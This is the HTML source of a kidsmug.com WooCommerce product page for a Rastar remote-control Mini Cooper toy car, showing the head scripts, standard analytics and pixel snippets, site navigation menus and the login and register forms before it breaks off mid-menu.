<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.5" id="jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://kidsmug.com/cart-2/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.5" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.5" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.5" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.5" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.4.1" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://kidsmug.com/wp-content/themes/kidsmug/js/modernizr.custom.js?ver=6.9" id="modernizr-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-6WGVCKDJYG" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["kidsmug.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-6WGVCKDJYG");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<script></script><link rel="https://api.w.org/" href="https://kidsmug.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kidsmug.com/wp-json/wp/v2/product/38256" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kidsmug.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.8.5" />
<link rel='shortlink' href='https://kidsmug.com/?p=38256' />
<meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg"><meta property="og:image:width" content="1024"><meta property="og:image:height" content="1024"><meta name="generator" content="Site Kit by Google 1.153.0" /><meta name="generator" content="performance-lab 3.9.0; plugins: ">
<meta property="og:url" content="https://kidsmug.com/product/rastar-rc-1-14-mini-cooper-s/" /><meta property="og:site_name" content="KidsMug" /><meta property="og:type" content="og:product" /><meta property="og:title" content="Rastar RC 1 14 MINI COOPER S" /><meta property="og:image" content="https://kidsmug.com/wp-content/uploads/2023/03/Rastar-RA21800-KidsMug.jpg" /><meta property="product:price:currency" content="USD" /><meta property="product:price:amount" content="39.96" /><meta property="og:description" content="Description:

 	Rastar remote control Mini Cooper car toy is an authentic 1:24 replica officially licensed by BMW Group; RC Mini Cooper car measures 6.1x3.2x2.4 inch." /><meta property="og:availability" content="instock" /><!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="klazvic5liicLPPd9fbAQOpqgFFJF7jKkrFaG30gkkM" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '674863734169425', {}, {
    "agent": "woocommerce-9.8.5-3.4.10"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "9.8.5",
    "pluginVersion": "3.4.10"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					// Insert placeholder for events injected when a product is added to the cart through AJAX.
					document.body.insertAdjacentHTML( 'beforeend', '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-PXF62WC' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.34 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://kidsmug.com/wp-content/uploads/2022/10/cropped-kidsmug-heart-logo-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<link rel='stylesheet' id='rs-plugin-settings-css' href='//kidsmug.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.34' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

	<body class="wp-singular product-template-default single single-product postid-38256 wp-custom-logo wp-theme-kidsmug theme-kidsmug woocommerce woocommerce-page woocommerce-demo-store woocommerce-no-js babystreet_fullwidth babystreet-main-menu-center babystreet-reveal-footer babystreet-stretched-footer babystreet-fullwidth-shop-pages wpb-js-composer js-comp-ver-8.4.1 vc_responsive">
				            <audio id="cart_add_sound" controls preload="auto" hidden="hidden">
                <source src="https://kidsmug.com/wp-content/themes/kidsmug/image/cart_add.wav" type="audio/wav">
            </audio>
				<div id="menu_mobile" class="menu-mobile-menu-container">        <ul class="babystreet-mobile-menu-tabs">
            <li>
                <a class="babystreet-mobile-menu-tab-link" href="#babystreet_mobile_menu_tab">Menu</a>
            </li>
									                <li>
                    <a class="babystreet-mobile-wishlist" href="https://kidsmug.com/wishlist/">Wishlist</a>
                </li>
			            <li>
                <a class="mob-close-toggle"></a>
            </li>
        </ul>
        <div id="babystreet_mobile_menu_tab">
            <ul id="mobile-menu" class="menu"><li id="menu-item-35080" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35080"><a href="#">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-35090" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35090"><a href="#">0-12 months</a></li>
	<li id="menu-item-35091" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35091"><a href="#">1-2 years</a></li>
	<li id="menu-item-35092" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35092"><a href="#">3-4 years</a></li>
	<li id="menu-item-35093" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35093"><a href="#">5-7 years</a></li>
	<li id="menu-item-35094" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35094"><a href="#">8-12 years</a></li>
	<li id="menu-item-35095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35095"><a href="#">12 years +</a></li>
</ul>
</li>
<li id="menu-item-35096" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35096"><a href="#">By Category</a>
<ul class="sub-menu">
	<li id="menu-item-35079" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35079"><a href="/product-category/new-born/">New born</a>
	<ul class="sub-menu">
		<li id="menu-item-35085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35085"><a href="/product-category/new-born/car-seats/">Car Seats</a></li>
		<li id="menu-item-35086" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35086"><a href="/product-category/new-born/baby-accessories-new-born-2/">Baby Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-35077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35077"><a href="/product-category/toys/">Toys</a>
	<ul class="sub-menu">
		<li id="menu-item-35102" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35102"><a href="/product-category/bicycles/">Bicycles</a></li>
		<li id="menu-item-35103" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35103"><a href="/product-category/rollers/">Rollers</a></li>
		<li id="menu-item-35104" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35104"><a href="/product-category/toys/scooters/">Scooters</a></li>
	</ul>
</li>
	<li id="menu-item-35078" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35078"><a href="/product-category/school/">School</a>
	<ul class="sub-menu">
		<li id="menu-item-35084" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35084"><a href="/product-category/school/lunchbox-school/">Lunchbox</a></li>
		<li id="menu-item-36971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36971"><a href="/product-category/school/pencil-case-school-2/">Pencil Case</a></li>
		<li id="menu-item-35082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35082"><a href="/product-category/school/school-bags-school-2/">School bags</a></li>
		<li id="menu-item-35081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35081"><a href="/product-category/school/stationery-school/">Stationery</a></li>
		<li id="menu-item-35083" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35083"><a href="/product-category/school/water-bottle-school-2/">Water bottle</a></li>
	</ul>
</li>
	<li id="menu-item-36972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-36972"><a href="#">Gender</a>
	<ul class="sub-menu">
		<li id="menu-item-36974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36974"><a href="/product-category/boys/">Boys</a></li>
		<li id="menu-item-36973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36973"><a href="/product-category/girls/">Girls</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-35105" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35105"><a href="#">By Brands</a>
<ul class="sub-menu">
	<li id="menu-item-36965" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36965"><a href="/Androni-2/">Androni</a></li>
	<li id="menu-item-35108" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35108"><a href="/Asmodee-2/">Asmodee</a></li>
	<li id="menu-item-35106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35106"><a href="/Avent/">Avent</a></li>
	<li id="menu-item-35111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35111"><a href="/Baby-Trend/">Baby Trend</a></li>
	<li id="menu-item-36966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36966"><a href="/Babyjem/">Babyjem</a></li>
	<li id="menu-item-36967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36967"><a href="/Babyono-3/">Babyono</a></li>
	<li id="menu-item-35110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35110"><a href="/barbie/">Barbie</a></li>
	<li id="menu-item-36968" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36968"><a href="/Bebe-Confort/">Bebe Confort</a></li>
	<li id="menu-item-35112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35112"><a href="/Bentley/">Bentley</a></li>
	<li id="menu-item-35113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35113"><a href="/beybattle-1/">Beybattle</a></li>
	<li id="menu-item-35114" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35114"><a href="/buki-2/">Buki</a></li>
	<li id="menu-item-35115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35115"><a href="/crayola/">Crayola</a></li>
	<li id="menu-item-35116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35116"><a href="/doomoo/">Doomoo</a></li>
	<li id="menu-item-36969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36969"><a href="/Elele-life/">Elele life</a></li>
	<li id="menu-item-35167" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35167"><a href="/Fisher-price/">Fisher price</a></li>
	<li id="menu-item-35168" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35168"><a href="/gxin/">Gxin</a></li>
	<li id="menu-item-35169" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35169"><a href="/Hasbro-2/">Hasbro</a></li>
	<li id="menu-item-35171" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35171"><a href="/janod-2/">Janod</a></li>
</ul>
</li>
<li id="menu-item-36970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36970"><a href="#">Promotions</a></li>
</ul>
        </div>
				</div>		            <div id="search">
													
<form role="search" method="get" id="searchform" action="https://kidsmug.com/">
	<div>
		<input type="text" value="" name="s" id="s" placeholder="Search Products" />
        <small class="babystreet-search-hint-text">Type and hit Enter to Search</small>
		<input type="submit" id="searchsubmit" value="Search Products" />
		<input type="hidden" name="post_type" value="product" />
	</div>
</form>				            </div>
				<!-- MAIN WRAPPER -->
		<div id="container">
			<!-- If it is not a blank page template -->
											<!-- Collapsible Pre-Header -->
								<!-- END Collapsible Pre-Header -->
				<!-- HEADER -->
								<div id="header" class="babystreet-has-header-top"  >
											<div id="header_top" class="fixed">
							<div class="inner has-top-menu">
																<!--	Social profiles in header-->
																	<div class="babystreet-social">
	<ul>
									<li><a title="Follow on Facebook" class="facebook" target="_blank"  href="https://facebook.com/kidsmug"><i class="fa fa-facebook"></i></a></li>
												<li><a title="Follow on Twitter" class="twitter" target="_blank"  href="https://twitter.com/kidsmug"><i class="fa fa-twitter"></i></a></li>
																	<li><a title="Follow on YouTube" class="youtube" target="_blank"  href="https://www.youtube.com/@kidsmug"><i class="fa fa-youtube-play"></i></a></li>
																						<li><a title="Follow on LinkedIn" class="linkedin" target="_blank"  href="https://www.linkedin.com/company/kidsmug/"><i class="fa fa-linkedin"></i></a></li>
																						<li><a title="Follow on Instagram" class="instegram" target="_blank"  href="https://instagram.com/kidsmug"><i class="fa fa-instagram"></i></a></li>
												<li><a title="Follow on Pinterest" class="pinterest" target="_blank"  href="https://www.pinterest.com/kidsmug"><i class="fa fa-pinterest"></i></a></li>
																</ul>
</div>																									<div class="babystreet-top-bar-message">
																															<span class="babystreet-top-bar-mail">
												<a href="/cdn-cgi/l/email-protection#2f464149406f44464b5c425a48014c4042">													<span class="__cf_email__" data-cfemail="d0b9beb6bf90bbb9b4a3bda5b7feb3bfbd">[email&#160;protected]</span>												</a>											</span>
																															<span class="babystreet-top-bar-phone">
												<a href="tel:+96170062251">													+96170062251												</a>											</span>
																			</div>
																<div id="menu" class="menu-top-menu-container"><ul id="topnav2" class=""><li id="menu-item-35526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35526"><a href="/kidsmug-story/">Our Story</a></li>
<li id="menu-item-35527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35527"><a href="/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-35529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35529"><a href="https://kidsmug.com/term-and-conditions/">Term and Conditions</a></li>
<li id="menu-item-35525" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35525"><a href="https://kidsmug.com/contact-us/">Contact Us</a></li>
</ul></div>							</div>
						</div>
					
					<div class="inner main_menu_holder fixed has-main-menu">
						<div  id="logo">
							<a href="https://kidsmug.com/"  title="KidsMug" rel="home">
								<img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="359" height="105" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png" class="transparent_logo" alt="" decoding="async" srcset="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink.png 359w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-350x102.png 350w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-300x88.png 300w, https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-new-logo-strong-pink-100x29.png 100w" sizes="(max-width: 359px) 100vw, 359px" /><img width="50" height="50" src="https://kidsmug.com/wp-content/uploads/2022/10/kidsmug-square-logo.png" class="babystreet_mobile_logo" alt="" decoding="async" />															</a>
						</div>
						<a class="mob-menu-toggle" href="#"><i class="fa fa-bars"></i></a>

													<div class="babystreet-search-cart-holder">
								                                    <div class="babystreet-search-trigger">
                                        <a href="#" title="Search"><i class="fa fa-search"></i></a>
                                    </div>
								
								<!-- SHOPPING CART -->
																	<ul id="cart-module" class="site-header-cart">
												<li class="">
			<a id="babystreet_quick_cart_link" class="cart-contents" href="https://kidsmug.com/cart-2/" title="View your shopping cart">
				<span class="count">0</span>
			</a>
		</li>
												<li>
											<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>										</li>
									</ul>
																<!-- END OF SHOPPING CART -->

																	<div class="babystreet-wishlist-counter">
										<a href="https://kidsmug.com/wishlist/" title="Wishlist">
											<i class="fa fa-heart"></i>
											                                                <span class="babystreet-wish-number">0</span>
																					</a>
									</div>
								
								
																
																										                                    <div id="babystreet-account-holder" class="babystreet-user-not-logged" >
                                        <a href="https://kidsmug.com/my-account/" title="My Account">
                                            <i class="fa fa-user"></i>
                                        </a>
                                        <div class="babystreet-header-account-link-holder">
		                                    			                                    <div class="woocommerce"><div class="woocommerce-notices-wrapper"></div>

<div class="u-columns col2-set" id="customer_login">

	<div class="u-column1 col-1">


		<h2>Login</h2>

		<form class="woocommerce-form woocommerce-form-login login" method="post" novalidate>

			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="username">Username or email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" value="" required aria-required="true" />			</p>
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" autocomplete="current-password" required aria-required="true" />
			</p>

			
			<p class="form-row">
				<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
					<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
				</label>
				<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="d7056b0375" /><input type="hidden" name="_wp_http_referer" value="/product/rastar-rc-1-14-mini-cooper-s/" />				<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button>
			</p>
			<p class="woocommerce-LostPassword lost_password">
				<a href="https://kidsmug.com/my-account/lost-password/">Lost your password?</a>
			</p>

			
		</form>


	</div>

	<div class="u-column2 col-2">

		<h2>Register</h2>

		<form method="post" class="woocommerce-form woocommerce-form-register register"  >

			
			
			<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
				<label for="reg_email">Email address&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
				<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" required aria-required="true" />			</p>

			
				<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
					<label for="reg_password">Password&nbsp;<span class="required" aria-hidden="true">*</span><span class="screen-reader-text">Required</span></label>
					<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" required aria-required="true" />
				</p>

			
			<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://kidsmug.com/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
			<p class="woocommerce-form-row form-row">
				<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="e96f514886" /><input type="hidden" name="_wp_http_referer" value="/product/rastar-rc-1-14-mini-cooper-s/" />				<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
			</p>

			
		</form>

	</div>

</div>

</div>		                                                                            </div>
                                    </div>
								
							</div>
												<div id="main-menu" class="menu-main-menu-container"><ul id="main_nav" class="menu"><li id="menu-item-35539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35539"><a href="#">By Age</a><div class="babystreet-mega-menu" style="display:none">
<ul class="sub-menu">
	<li id="menu-item-35528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35528 babystreet_colum_title"><a href="/product-category/toys/1-2-years-toys/">0-2 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35540"><a href="#">Toys</a></li>
		<li id="menu-item-35541" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35541"><a href="#">Baby Accessories</a></li>
		<li id="menu-item-35542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35542"><a href="#">Bath &#038; care</a></li>
		<li id="menu-item-35543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35543"><a href="#">Clothing</a></li>
		<li id="menu-item-35544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35544"><a href="#">Feeding</a></li>
	</ul>
</li>
	<li id="menu-item-35546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35546 babystreet_colum_title"><a href="#">3-5 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35547"><a href="#">Toys</a></li>
		<li id="menu-item-35548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35548"><a href="#">Healthy snacks</a></li>
		<li id="menu-item-35549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35549"><a href="#">Clothing</a></li>
	</ul>
</li>
	<li id="menu-item-35552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35552 babystreet_colum_title"><a href="#">6-9 years</a>
	<ul class="sub-menu">
		<li id="menu-item-35553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35553"><a href="#">Toys</a></li>
		<li id="menu-item-35554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35554"><a href="#">Snacks</a></li>
		<li id="menu-item-35555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35555"><a href="#">Clothing</a></li>
		<li id="menu-item-35550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35550"><a href="#">Stationery</a></li>
		<li id="menu-item-35551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35551"><a href="#">Learning</a></li>
	</ul>
</li>
	<li id="menu-item-35556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-35556 babystreet_colum_title"><a href="#">10 &#8211; years</a>
	<ul class="sub-menu">
		<li id="menu-item-35557" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35557"><a href="#">Toys</a></li>
		<li id="menu-item-35558" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35558"><a href="#">Snacks</a></li>
		<li id="menu-item-35559" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35559"><a href="#">Clothing</a></li>
		<li id="menu-item-35560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35560"><a href="#">Stationery</a></li>
